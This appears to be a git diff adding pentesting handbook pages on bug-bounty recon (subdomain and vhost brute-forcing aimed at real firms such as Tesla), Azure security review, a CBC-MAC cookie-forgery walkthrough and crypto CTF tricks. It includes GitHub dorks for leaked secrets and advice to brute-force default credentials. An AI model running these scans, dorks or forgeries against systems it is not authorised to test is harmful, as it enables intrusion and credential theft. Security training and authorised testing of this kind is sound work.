+Other option is to visit the **Wikipedia** page of the main company and search for **acquisitions**.
+
+> Ok, at this point you should know all the companies inside the scope. Lets figure out how to find their assets.
+
+### ASNs
+
+An autonomous system number \(**ASN**\) is a **unique number** assigned to an **autonomous system** \(AS\) by the **Internet Assigned Numbers Authority \(IANA\)**.
+An **AS** consists of **blocks** of **IP addresses** which have a distinctly defined policy for accessing external networks and are administered by a single organisation but may be made up of several operators.
+
+It's interesting to find if the **company have assigned any ASN** to find its **IP ranges.** It will be interested to perform a **vulnerability test** against all the **hosts** inside the **scope** and **look for domains** inside these IPs.
+****You can search by **company name**, by **IP** or by **domain** in [https://bgp.he.net/](https://bgp.he.net/).
+Depending on the region of the company this links could be useful to gather more data: [AFRINIC](https://www.afrinic.net/) \(Africa\), [Arin](https://www.arin.net/about/welcome/region/)\(North America\), [APNIC](https://www.apnic.net/) \(Asia\), [LACNIC](https://www.lacnic.net/) \(Latin America\), [RIPE NCC](https://www.ripe.net/) \(Europe\). Anyway, probably all the **useful information** \(IP ranges and Whois\) **appears already in the first link**.
+
+```bash
+#You can try "automate" this with amass, but it's not very recommended
+amass intel -org tesla
+amass intel -asn 8911,50313,394161
+```
+
+You can find the IP ranges of an organisation also using [http://asnlookup.com/](http://asnlookup.com/) \(it has free API\).
+
+### Looking for vulnerabilities
+
+At this point we known **all the assets inside the scope**, so if you are allowed you could launch some **vulnerability scanner** \(Nessus, OpenVAS\) over all the hosts.
+Also, you could launch some [**port scans**](pentesting/pentesting-network/#discovering-hosts-from-the-outside) ****or use services like **shodan** to find **open ports** and depending on what you find you should **take a look in this book to how to pentest several possible service running**.
+Also, It could be worth it to mention that you can also prepare some **default username** and **passwords** lists and try to **bruteforce** services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
+
+## Domains
+
+> We know all the companies inside the scope and their assets, it's time to find the domains inside the scope.
+
+_Please, note that in the following purposed techniques you can also find subdomains and that information shouldn't be underrated._
+
+First of all you should look for the **main domain**\(s\) of each company. For example, for _Tesla Inc._ is going to be _tesla.com_.
+
+### Reverse DNS
+
+As you have found all the IP ranges of the domains you could try to perform **reverse dns lookups** on those **IPs to find more domains inside the scope**. Try to use some dns server of the victim or some well-known dns server \(1.1.1.1, 8.8.8.8\)
+
+```bash
+dnsrecon -r -n #DNS reverse of all of the addresses
+dnsrecon -d facebook.com -r 157.240.221.35/24 #Using facebooks dns
+dnsrecon -r 157.240.221.35/24 -n 1.1.1.1 #Using cloudflares dns
+dnsrecon -r 157.240.221.35/24 -n 8.8.8.8 #Using google dns
+```
+
+For this to work, the administrator has to enable manually the PTR.
+You can also use a online tool for this info: [http://ptrarchive.com/](http://ptrarchive.com/)
+
+### Reverse Whois \(loop\)
+
+Inside a **whois** you can find a lot of interesting **information** like **organisation name**, **address**, **emails**, phone numbers... But which is even more interesting is that you can find **more assets related to the company** if you perform **reverse whois lookups by any of those fields** \(for example other whois registries where the same email appears\).
+You can use online tools like:
+
+* [https://viewdns.info/reversewhois/](https://viewdns.info/reversewhois/) - **Free**
+* [https://domaineye.com/reverse-whois](https://domaineye.com/reverse-whois) - **Free**
+* [https://www.reversewhois.io/](https://www.reversewhois.io/) - **Free**
+* \*\*\*\*[https://www.whoxy.com/](https://www.whoxy.com/) - **Free** web, not free API.
+* \*\*\*\*[http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com/) - Not free
+* [https://drs.whoisxmlapi.com/reverse-whois-search](https://drs.whoisxmlapi.com/reverse-whois-search) - Not Free \(only **100 free** searches\)
+* [https://www.domainiq.com/](https://www.domainiq.com/) - Not Free
+
+You can automate this task using [**DomLink** ](https://github.com/vysecurity/DomLink)\(requires a whoxy API key\).
+You can also perform some automatic reverse whois discovery with [amass](https://github.com/OWASP/Amass): `amass intel -d tesla.com -whois`
+
+**Note that you can use this technique to discover more domain names every time you find a new domain.**
+
+### Trackers
+
+If find the **same ID of the same tracker** in 2 different pages you can suppose that **both pages** are **managed by the same team**.
+For example, if you see the same **Google Analytics ID** or the same **Adsense ID** on several pages.
+
+There are some pages that let you search by these trackers and more:
+
+* [**BuiltWith**](https://builtwith.com/)\*\*\*\*
+* \*\*\*\*[**Sitesleuth**](https://www.sitesleuth.io/)\*\*\*\*
+* \*\*\*\*[**Publicwww**](https://publicwww.com/)\*\*\*\*
+* \*\*\*\*[**SpyOnWeb**](http://spyonweb.com/)\*\*\*\*
+
+### Other ways
+
+**Note that you can use this technique to discover more domain names every time you find a new domain.**
+
+#### Shodan
+
+As you already know the name of the organisation owning the IP space. You can search by that data in shodan using: `org:"Tesla, Inc."` Check the found hosts for new unexpected domains in the TLS certificate.
+
+You could access the **TLS certificate** of the main web page, obtain the **Organisation name** and then search for that name inside the **TLS certificates** of all the web pages known by **shodan** with the filter : `ssl:"Tesla Motors"`
+
+#### Google
+
+Go to the main page an find something that identifies the company, like the copyright \("Tesla © 2020"\). Search for that in google or other browsers to find possible new domains/pages.
+
+#### Assetfinder
+
+[**Assetfinder** ](https://github.com/tomnomnom/assetfinder)is a tool that look for **domains related** with a main domain and **subdomains** of them, pretty amazing.
+
+### Looking for vulnerabilities
+
+Check for some [domain takeover](pentesting-web/domain-subdomain-takeover.md#domain-takeover). Maybe some company is **using some a domain** but they **lost the ownership**. Just register it \(if cheap enough\) and let know the company.
+
+If you find any **domain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** \(using Nessus or OpenVAS\) and some [**port scan**](pentesting/pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.
+_Note that sometimes the domain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
+
+## Subdomains
+
+> We know all the companies inside the scope, all the assets of each company and all the domains related to the companies.
+
+It's time to find all the possible subdomains of each found domain.
+
+### DNS
+
+Let's try to get **subdomains** from the **DNS** records. We should also try for **Zone Transfer** \(If vulnerable, you should report it\).
+
+```bash
+dnsrecon -a -d tesla.com
+```
+
+### OSINT
+
+The fastest way to obtain a lot of subdomains is search in external sources. I'm not going to discuss which sources are the bests and how to use them, but you can find here several utilities: [https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html](https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html)
+
+The most used tools are [**Amass**](https://github.com/OWASP/Amass)**,** [**subfinder**](https://github.com/projectdiscovery/subfinder)**,** [**findomain**](https://github.com/Edu4rdSHL/findomain/)**,** [**OneForAll**](https://github.com/shmilylty/OneForAll/blob/master/README.en.md)**,** [**assetfinder**](https://github.com/tomnomnom/assetfinder) ****and [**Subvenkon**](https://github.com/CoffeeJunkiee/Subvenkon), I would recommend to start using them configuring the API keys, and then start testing other tools or possibilities.
+
+```bash
+amass enum [-active] [-ip] -d tesla.com
+./subfinder-linux-amd64 -d tesla.com [-silent]
+./findomain-linux -t tesla.com [--quiet]
+python3 oneforall.py --target tesla.com [--dns False] [--req False] run
+assetfinder --subs-only
+```
+
+Another possibly interesting tool is [**gau**](https://github.com/lc/gau)**.** It fetches known URLs from AlienVault's Open Threat Exchange, the Wayback Machine, and Common Crawl for any given domain.
+
+#### [chaos.projectdiscovery.io](https://chaos.projectdiscovery.io/#/)
+
+This project offers for **free all the subdomains related to bug-bounty programs**. You can access this data also using [chaospy](https://github.com/dr-0x0x/chaospy) or even access the scope used by this project [https://github.com/projectdiscovery/chaos-public-program-list](https://github.com/projectdiscovery/chaos-public-program-list)
+
+You could also find subdomains scrapping the web pages and parsing them \(including JS files\) searching for subdomains using [SubDomainizer](https://github.com/nsonaniya2010/SubDomainizer) or [subscraper](https://github.com/Cillian-Collins/subscraper).
+
+### DNS Brute force
+
+Let's try to find new **subdomains** brute-forcing DNS servers using possible subdomain names.
+The most recommended tools for this are [**massdns**](https://github.com/blechschmidt/massdns)**,** [**gobuster**](https://github.com/OJ/gobuster)**,** [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) ****and ****[**shuffledns**](https://github.com/projectdiscovery/shuffledns). The first one is faster but more prone to errors \(you should always check for **false positives**\) and the second one **is more reliable** \(always use gobuster\).
+
+For this action you will need some common subdomains lists like:
+
+* [https://gist.github.com/jhaddix/86a06c5dc309d08580a018c66354a056](https://gist.github.com/jhaddix/86a06c5dc309d08580a018c66354a056)
+* [https://github.com/pentester-io/commonspeak](https://github.com/pentester-io/commonspeak)
+
+For **massdns** you will need to pass as argument the file will all the **possible well formed subdomains** you want to bruteforce:
+
+```bash
+sed 's/$/.domain.com/' subdomains.txt > bf-subdomains.txt
+./massdns -r resolvers.txt -w /tmp/results.txt bf-subdomains.txt
+grep -E "tesla.com. [0-9]+ IN A .+" /tmp/results.txt
+```
+
+{% code title="Gobuster bruteforcing dns" %}
+```bash
+gobuster dns -d mysite.com -t 50 -w subdomains.txt
+```
+{% endcode %}
+
+### VHosts
+
+#### IP VHosts
+
+You can find some VHosts in IPs using [HostHunter](https://github.com/SpiderLabs/HostHunter)
+
+#### Brute Force
+
+If you suspect that some subdomain can be hidden in a web server you could try to brute force it:
+
+```bash
+gobuster vhost -u https://mysite.com -t 50 -w subdomains.txt
+
+wfuzz -c -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt --hc 400,404,403 -H "Host: FUZZ.example.com" -u http://example.com -t 100
+
+#From https://github.com/allyshka/vhostbrute
+vhostbrute.py --url="example.com" --remoteip="10.1.1.15" --base="www.example.com" --vhosts="vhosts_full.list"
+```
+
+### DNS Brute Force v2
+
+Once you have finished looking for subdomains you can use [**dnsgen** ](https://github.com/ProjectAnte/dnsgen)and [**altdns**](https://github.com/infosec-au/altdns) to generate possible permutations of the discovered subdomains and use again **massdns** and **gobuster** to search new domains.
+
+### Buckets Brute Force
+
+While looking for **subdomains** keep an eye to see if it is **pointing** to any type of **bucket**, and in that case [**check the permissions**](pentesting/pentesting-web/buckets/)**.**
+Also, as at this point you will know all the domains inside the scope, try to [**brute force possible bucket names and check the permissions**](pentesting/pentesting-web/buckets/).
+
+### Looking for vulnerabilities
+
+Check for possible [**subdomain takeovers**](pentesting-web/domain-subdomain-takeover.md#subdomain-takeover).
+If the **subdomain** is pointing to some **S3 bucket**, [**check the permissions**](pentesting/pentesting-web/buckets/).
+
+If you find any **subdomain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** \(using Nessus or OpenVAS\) and some [**port scan**](pentesting/pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.
+_Note that sometimes the subdomain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
+
+## Web servers hunting
+
+> We have found all the companies and their assets and we know IP ranges, domains and subdomains inside the scope. It's time to search for web servers.
+
+In the previous steps probably you have already perform some **recon to the IPs and domains discovered**, so you may **already found all the possible web servers**. However, if you haven't we are now going to see some **fast tricks to search for web servers** inside the scope.
+
+Please, note that this will be **oriented to search for web apps**, you should **perform the vulnerability** and **port scanning** also \(**if allowed** by the scope\).
+
+A **fast method** to discover **ports open** related to **web** servers using [**masscan** can be found here](pentesting/pentesting-network/#http-port-discovery).
+Another friendly tool to look for web servers is [**httprobe**](https://github.com/tomnomnom/httprobe) **and** [**fprobe**](https://github.com/theblackturtle/fprobe). You just pass a list of domains and it will try to connect to port 80 \(http\) and 443 \(https\). You can additional indicate to try other ports:
+
+```bash
+cat /tmp/domains.txt | httprobe #Test all domains inside the file for port 80 and 443
+cat /tmp/domains.txt | httprobe -p http:8080 -p https:8443 #Check port 80, 443 and 8080 and 8443
+```
+
+### Screenshots
+
+Now that you have discovered **all the web servers** running in the scope \(in **IPs** of the company and all the **domains** and **subdomains**\) you probably **don't know where to start**. So, let's make it simple and start just taking screenshots of all of them. Just **taking a look** to the **main page** of all of them you could find **weird** endpoints more **prone** to be **vulnerable**.
+
+To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), ****[**Aquatone**](https://github.com/michenriksen/aquatone)**,** [**shutter**](https://shutter-project.org/downloads/) ****or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
+
+## Recapitulation 1
+
+> Congratulations! At this point you have already perform all the basic enumeration. Yes, it's basic because a lot more enumeration can be done \(will see more tricks later\).
+> Do you know that the BBs experts recommends to spend only 10-15mins in this phase? But don't worry, one you have practice you will do this even faster than that.
+
+So you have already:
+
+1. Found all the **companies** inside the scope
+2. Found all the **assets** belonging to the companies \(and perform some vuln scan if in scope\)
+3. Found all the **domains** belonging to the companies
+4. Found all the **subdomains** of the domains \(any subdomain takeover?\)
+5. Found all the **web servers** and took a **screenshot** of them \(anything weird worth a deeper look?\)
+
+Then, it's time for the real Bug Bounty hunt! In this methodology I'm **not going to talk about how to scan hosts** \(you can see a [guide for that here](pentesting/pentesting-network/)\), how to use tools like Nessus or OpenVas to perform a **vuln scan** or how to **look for vulnerabilities** in the services open \(this book already contains tons of information about possible vulnerabilities on a lot of common services\). **But, don't forget that if the scope allows it, you should give it a try.**
+
+## **Bug hunting OSINT related information**
+
+Now that we have built the list of assets of our scope it's time to search for some OSINT low-hanging fruits.
+
+### Api keys leaks in github
+
+* [https://github.com/hisxo/gitGraber](https://github.com/hisxo/gitGraber)
+* [https://github.com/eth0izzle/shhgit](https://github.com/eth0izzle/shhgit)
+* [https://github.com/techgaun/github-dorks](https://github.com/techgaun/github-dorks)
+* [https://github.com/michenriksen/gitrob](https://github.com/michenriksen/gitrob)
+* [https://github.com/eth0izzle/shhgit](https://github.com/eth0izzle/shhgit)
+* [https://github.com/anshumanbh/git-all-secrets](https://github.com/anshumanbh/git-all-secrets)
+* [https://github.com/awslabs/git-secrets](https://github.com/awslabs/git-secrets)
+* [https://github.com/kootenpv/gittyleaks](https://github.com/kootenpv/gittyleaks)
+* [https://github.com/dxa4481/truffleHog](https://github.com/dxa4481/truffleHog)
+
+**Dorks**: _AWS\_SECRET\_ACCESS\_KEY, API KEY, API SECRET, API TOKEN⦠ROOT PASSWORD, ADMIN PASSWORD, COMPANYNAME SECRET, COMPANYNAME ROOT, GCP SECRET, AWS SECRET, âusername passwordâ extension:sql, âprivateâ extension:pgp..._
+
+## [**Pentesting Web Methodology**](pentesting/pentesting-web/)\*\*\*\*
+
+Anyway, the **majority of the vulnerabilities** found by bug hunters resides inside **web applications**, so at this point I would like to talk about a **web application testing methodology**, and you can [**find this information here**](pentesting/pentesting-web/).
+
+## Recapitulation 2
+
+> Congratulations! The testing has finished! I hope you have find some vulnerabilities.
+
+At this point you should have already read the Pentesting Web Methodology and applied it to the scope.
+As you can see there is a lot of different vulnerabilities to search for.
+
+**If you have find any vulnerability thanks to this book, please reference the book in your write-up.**
+
+
+
diff --git a/burp-suite.md b/burp-suite.md
new file mode 100644
index 00000000..465ae3dc
--- /dev/null
+++ b/burp-suite.md
@@ -0,0 +1,16 @@
+# Burp Suite
+
+## Basic Payloads
+
+* **Simple List:** Just a list containing an entry in each line
+* **Runtime File:** A list read in runtime \(not loaded in memory\). For supporting big lists.
+* **Case Modification:** Apply some changes to a list of strings\(No change, to lower, to UPPER, to Proper name - First capitalized and the rest to lower-, to Proper Name -First capitalized an the rest remains the same-.
+* **Numbers:** Generate numbers from X to Y using Z step or randomly.
+* **Brute Forcer:** Character set, min & max length.
+
+[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Payload to execute commands and grab the output via DNS requests to burpcollab.
+
+{% embed url="https://medium.com/@ArtsSEC/burp-suite-exporter-462531be24e" %}
+
+[https://github.com/h3xstream/http-script-generator](https://github.com/h3xstream/http-script-generator)
+
diff --git a/cloud-security-review.md b/cloud-security-review.md
new file mode 100644
index 00000000..020b3a8e
--- /dev/null
+++ b/cloud-security-review.md
@@ -0,0 +1,100 @@
+# Cloud security review
+
+## Generic tools
+
+There are several tools that can be used to test different cloud environments. The installation steps and links are going to be indicated in this section.
+
+### [ScoutSuite](https://github.com/nccgroup/ScoutSuite)
+
+AWS, Azure, GCP, Alibaba Cloud, Oracle Cloud Infrastructure
+
+```text
+pip3 install scoutsuite
+```
+
+### [cs-suite](https://github.com/SecurityFTW/cs-suite)
+
+AWS, GCP, Azure, DigitalOcean
+
+```text
+git clone https://github.com/SecurityFTW/cs-suite.git && cd cs-suite/
+pip install virtualenv
+virtualenv -p python2.7 venv
+source venv/bin/activate
+pip install -r requirements.txt
+python cs.py --help
+```
+
+### Nessus
+
+Nessus has an _**Audit Cloud Infrastructure**_ scan supporting: AWS, Azure, Office 365, Rackspace, Salesforce. Some extra configurations in **Azure** are needed to obtain a **Client Id**.
+
+### Common Sense
+
+Take a look to the **network access rules** and detect if the services are correctly protected:
+
+* ssh available from everywhere?
+* Unencrypted services running \(telnet, http, ...\)?
+* Unprotected admin consoles?
+* In general, check that all services are correctly protected depending on their needs
+
+## Azure
+
+Access the portal here: [http://portal.azure.com/](http://portal.azure.com/)
+To start the tests you should have credentials for a **Global Reader user**.
+
+It is recommended to **install azure-cli** in a **linux** and **windows** virtual machines \(to be able to run powershell and python scripts\): [https://docs.microsoft.com/en-us/cli/azure/install-azure-cli?view=azure-cli-latest](https://docs.microsoft.com/en-us/cli/azure/install-azure-cli?view=azure-cli-latest)
+Then, run `az login` to login. Note the **account information** and **token** will be **saved** inside _<HOME>/.azure_ \(in both Windows and Linux\).
+
+Remember that if the **Security Centre Standard Pricing Tier** is being used and **not** the **free** tier, you can **generate** a **CIS compliance scan report** from the azure portal. Go to _Policy & Compliance-> Regulatory Compliance_ \(or try to access [https://portal.azure.com/\#blade/Microsoft\_Azure\_Security/SecurityMenuBlade/22](https://portal.azure.com/#blade/Microsoft_Azure_Security/SecurityMenuBlade/22)\).
+__If the company is not paying for a Standard account you may need to review the **CIS Microsoft Azure Foundations Benchmark** by "hand" \(you can get some help using the following tools\). Download it from [**here**](https://www.newnettechnologies.com/cis-benchmark.html?keyword=&gclid=Cj0KCQjwyPbzBRDsARIsAFh15JYSireQtX57C6XF8cfZU3JVjswtaLFJndC3Hv45YraKpLVDgLqEY6IaAhsZEALw_wcB#microsoft-azure).
+
+### Run scanners
+
+Run the scanners to look for **vulnerabilities** and **compare** the security measures implemented with **CIS**.
+
+```bash
+pip install scout
+scout azure --cli --report-dir
+
+#Fix azureaudit.py before launching cs.py
+#Adding "j_res = {}" on line 1074
+python cs.py -env azure
+
+#Azucar is an Azure security scanner for PowerShell (https://github.com/nccgroup/azucar)
+#Run it from its folder
+.\Azucar.ps1 -AuthMode Interactive -ForceAuth -ExportTo EXCEL
+
+#Azure-CIS-Scanner,CIS scanner for Azure (https://github.com/kbroughton/azure_cis_scanner)
+pip3 install azure-cis-scanner #Install
+azscan #Run, login before with `az login`
+```
+
+### More checks
+
+* Check for a **high number of Global Admin** \(between 2-4 are recommended\). Access it on: [https://portal.azure.com/\#blade/Microsoft\_AAD\_IAM/ActiveDirectoryMenuBlade/Overview](https://portal.azure.com/#blade/Microsoft_AAD_IAM/ActiveDirectoryMenuBlade/Overview)
+* Global admins should have MFA activated. Go to Users and click on Multi-Factor Authentication button.
+
+
+
+* Dedicated admin account shouldn't have mailboxes \(they can only have mailboxes if they have Office 365\).
+* Local AD shouldn't be sync with Azure AD if not needed\([https://portal.azure.com/\#blade/Microsoft\_AAD\_IAM/ActiveDirectoryMenuBlade/AzureADConnect](https://portal.azure.com/#blade/Microsoft_AAD_IAM/ActiveDirectoryMenuBlade/AzureADConnect)\). And if synced Password Hash Sync should be enabled for reliability. In this case it's disabled:
+
+
+
+* **Global Administrators** shouldn't be synced from a local AD. Check if Global Administrators emails uses the domain **onmicrosoft.com**. If not, check the source of the user, the source should be Azure Active Directory, if it comes from Windows Server AD, then report it.
+
+
+
+* **Standard tier** is recommended instead of free tier \(see the tier being used in _Pricing & Settings_ or in [https://portal.azure.com/\#blade/Microsoft\_Azure\_Security/SecurityMenuBlade/24](https://portal.azure.com/#blade/Microsoft_Azure_Security/SecurityMenuBlade/24)\)
+* **Periodic SQL servers scans**:
_Select the SQL server_ --> _Make sure that 'Advanced data security' is set to 'On'_ --> _Under 'Vulnerability assessment settings', set 'Periodic recurring scans' to 'On', and configure a storage account for storing vulnerability assessment scan results_ --> _Click Save_
+* **Lack of App Services restrictions**: Look for "App Services" in Azure \([https://portal.azure.com/\#blade/HubsExtension/BrowseResource/resourceType/Microsoft.Web%2Fsites](https://portal.azure.com/#blade/HubsExtension/BrowseResource/resourceType/Microsoft.Web%2Fsites)\) and check if anyone is being used. In that case check go through each App checking for "Access Restrictions" and there aren't rules, report it. The access to the app service should be restricted according to the needs.
+
+## AWS
+
+Get objets in graph: [https://github.com/FSecureLABS/awspx](https://github.com/FSecureLABS/awspx)
+
+
+
+
+
diff --git a/crypto/cipher-block-chaining-cbc-mac-priv.md b/crypto/cipher-block-chaining-cbc-mac-priv.md
new file mode 100644
index 00000000..b06ba8f3
--- /dev/null
+++ b/crypto/cipher-block-chaining-cbc-mac-priv.md
@@ -0,0 +1,59 @@
+---
+description: 'https://pentesterlab.com/'
+---
+
+# Cipher Block Chaining CBC-MAC
+
+**Post from** [**https://pentesterlab.com/**](https://pentesterlab.com/)\*\*\*\*
+
+## CBC
+
+The easiest attack to test is that if the cookie just the username encrypted.
+
+If the cookie is only the username \(or the first part of the cookie is the username\) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and bruteforce the first byte of the cookie.
+
+## CBC-MAC
+
+CBC-MAC is a method to ensure integrity of a message by encrypting it using CBC mode and keeping the last encrypted block as "signature". This ensures that a malicious user can not modify any part of the data without having to change the signature. The key used for the "encryption" ensures that the signature can't be guessed.
+
+However, when using CBC-MAC, the developer needs to be very careful if the message are not of fixed length. In this example, we will use the fact that there is no protection in place to get the application to sign two messages and build another message by concatenating the two messages.
+
+## Theory
+
+With CBC-MAC, we can generate two signatures `t` and `t'` for the messages `m` and `m'`. By using `m` and `m'` we can forge another message `m''` that will have the same signature as `m'` \(`t'`\). One thing to keep in mind is that the recommended way to use CBC-MAC is to use a NULL IV.
+
+To keep things simple, we are going to work on a single block for each message.
+
+We can see below how signing both messages works \(NB: both signatures are completely independent from each other\):
+
+If we try to concatenate those messages, the signature is no longer valid \(since `t` is now the IV for the second block where it was only NULL before\):
+
+However, if we XOR `m'` and `t`, the signature is now `t'`:
+
+## Implementation
+
+Based on the size of the signature, we can guess that the block size is likely to be 8. With this information, we will split `administrator`:
+
+* `administ`
+* `rator\00\00\00`
+
+We can trivially generate the signature for the first block, by just logging in and retrieving the signature `t`.
+
+For the second block, we want the `m'` XOR `t` to be equal to `rator\00\00\00`. So to generate the second username we will need to XOR `rator\00\00\00` with `t` \(since the application will sign it with a NULL IV instead of `t`\). Once we have this value, we can get the signature `t'`.
+
+Finally, we just need to concatenate `m` and `m'` to get `administrator` and use `t'` as signature.
+
+#### Resume
+
+1. Get the signature of username **administ** = **t**
+2. Get the signature of username **rator\x00\x00\x00 XOR t** = **t'**
+3. Set in the cookie the value **administrator+t'** \(**t'** will be a valid signature of **\(rator\x00\x00\x00 XOR t\) XOR t** = **rator\x00\x00\x00**
+
+### CBC-MAC simple attack \(controlling IV\)
+
+If you can control the used IV the attack could be very easy.
+
+To impersonate the user "**administrator**" you can create the user "**Administrator**" and you will have the cookie with the **username+signature** and the cookie with the **IV**.
+
+To generate the cookies of the username "**administrator**" change the first cookie and set the username from "**Administrator**" to "**administrator**". Change the first byte of the cookie of the **IV** so **IV\[0\] XOR "A" == IV'\[0\] XOR "a"**. Using these cookies you can login as administrator.
+
diff --git a/crypto/crypto-ctfs-tricks.md b/crypto/crypto-ctfs-tricks.md
new file mode 100644
index 00000000..4ed9c5a5
--- /dev/null
+++ b/crypto/crypto-ctfs-tricks.md
@@ -0,0 +1,241 @@
+# Crypto CTFs Tricks
+
+## Online Hashes DBs
+
+* [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
+* [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com/)
+* [https://crackstation.net/](https://crackstation.net/)
+* [https://md5decrypt.net/](https://md5decrypt.net/)
+* [https://www.onlinehashcrack.com](https://www.onlinehashcrack.com)
+* [https://gpuhash.me/](https://gpuhash.me/)
+* [https://hashes.org/search.php](https://hashes.org/search.php)
+* [https://www.cmd5.org/](https://www.cmd5.org/)
+* [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
+* [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
+
+## Enconders
+
+### Substitution Autosolvers
+
+* [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
+
+#### Caesar - ROTx Autosolvers
+
+* [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
+
+#### Atbash Cipher
+
+* [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
+
+### Similar to BASE64
+
+Check all bases with: [https://github.com/mufeedvh/basecrack](https://github.com/mufeedvh/basecrack)
+
+* **Base32** \[_A-Z2-7=_\]
+ * `NBXWYYLDMFZGCY3PNRQQ====`
+* **Base58** \[_123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz_\]
+ * `2yJiRg5BF9gmsU6AC`
+* **Base62** \[_0-9A-Za-z_\]
+ * `g2AextRZpBKRBzQ9`
+* **Base64** \[_A-Za-z0-9+/=_\]
+ * `aG9sYWNhcmFjb2xh`
+* **Base85 --> Like Ascii85**
+* **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_\]
+ * `MIc3KiXa+Ihz+lrXMIc3KbCC`
+* **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_\]
+ * `DmPsv8J7qrlKEoY7`
+* **MEGAN35** \[_3GHIJKLMNOPQRSTUb=cdefghijklmnopWXYZ/12+406789VaqrstuvwxyzABCDEF5_\]
+ * `kLD8iwKsigSalLJ5`
